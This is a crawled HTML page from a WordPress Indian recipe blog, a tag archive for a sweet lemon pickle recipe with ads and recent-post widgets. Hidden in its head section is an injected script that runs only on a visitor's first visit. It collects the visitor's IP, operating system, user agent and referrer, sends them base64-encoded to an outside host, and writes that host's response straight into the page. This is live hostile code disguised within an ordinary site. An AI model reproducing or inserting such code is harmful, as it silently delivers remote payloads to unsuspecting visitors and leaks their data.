

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/sweet-lemon-pickle
body_size: 69053
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sweet Lemon Pickle Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/sweet-lemon-pickle" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sweet Lemon Pickle Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/sweet-lemon-pickle" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/sweet-lemon-pickle#webpage","url":"https://www.itslife.in/tag/sweet-lemon-pickle","name":"Sweet Lemon Pickle Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/sweet-lemon-pickle#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/sweet-lemon-pickle"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/sweet-lemon-pickle#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/sweet-lemon-pickle","url":"https://www.itslife.in/tag/sweet-lemon-pickle","name":"Sweet Lemon Pickle"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/sweet-lemon-pickle/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Sweet Lemon Pickle Tag Feed" href="https://www.itslife.in/tag/sweet-lemon-pickle/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/1387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-sweet-lemon-pickle tag-1387 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-211 post type-post status-publish format-standard has-post-thumbnail category-thokku-n-pickles-preservation-condiments-vegetarian-recipes tag-lemon-pickle tag-lime tag-pickle tag-pickles tag-sweet-lemon-pickle tag-thokku-n-pickles entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes/sweet-lemon-pickle">Sweet Lemon Pickle</a></h2>
<p class="entry-meta"><time class="entry-time">October 9, 2007</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes/sweet-lemon-pickle#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes/sweet-lemon-pickle" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2013/10/recipes-condiments-sweet-lemon-pickle-new-266x160.jpg" class="alignleft post-image entry-image" alt="" loading="lazy" /></a><p>A favorite among kids as there is no trace of Chilies in this Sweet Lemon Pickle. Perfect when the doctor puts you on no-chili diet.

Time Required: 25 Minutes



Ingredients:
500gms/17 Ounce &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes/sweet-lemon-pickle" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes" rel="category tag">Thokku n' Pickles</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/lemon-pickle" rel="tag">Lemon Pickle</a>, <a href="https://www.itslife.in/tag/lime" rel="tag">Lime</a>, <a href="https://www.itslife.in/tag/pickle" rel="tag">Pickle</a>, <a href="https://www.itslife.in/tag/pickles" rel="tag">Pickles</a>, <a href="https://www.itslife.in/tag/sweet-lemon-pickle" rel="tag">Sweet Lemon Pickle</a>, <a href="https://www.itslife.in/tag/thokku-n-pickles" rel="tag">Thokku n' Pickles</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/ikigai-cafe" title="Ikigai Caf&eacute;"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52825-100x100-no.jpg" class="srp-post-thumbnail" alt="Ikigai Caf&eacute;" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/ikigai-cafe" title="Ikigai Caf&eacute;">Ikigai Caf&eacute;</a></h4><div class="srp-post-content">Ikigai is a Japanese concept pronounced <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/ikigai-cafe" title="Ikigai Caf&eacute;">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/february-2026-hints" title="February 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52813-100x100-no.jpg" class="srp-post-thumbnail" alt="February 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/february-2026-hints" title="February 2026 Hints">February 2026 Hints</a></h4><div class="srp-post-content">
 	Use an onion to clean the grate on y<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/february-2026-hints" title="February 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52701-100x100-no.jpg" class="srp-post-thumbnail" alt="Konkaneshwara Temple, Akkihebbalu" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">Konkaneshwara Temple, Akkihebbalu</a></h4><div class="srp-post-content">The presiding deity at Konkaneshwara tem<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52761-100x100-no.jpg" class="srp-post-thumbnail" alt="January 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">January 2026 Hints</a></h4><div class="srp-post-content">
 	To clear baking mess in the kitchen,<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
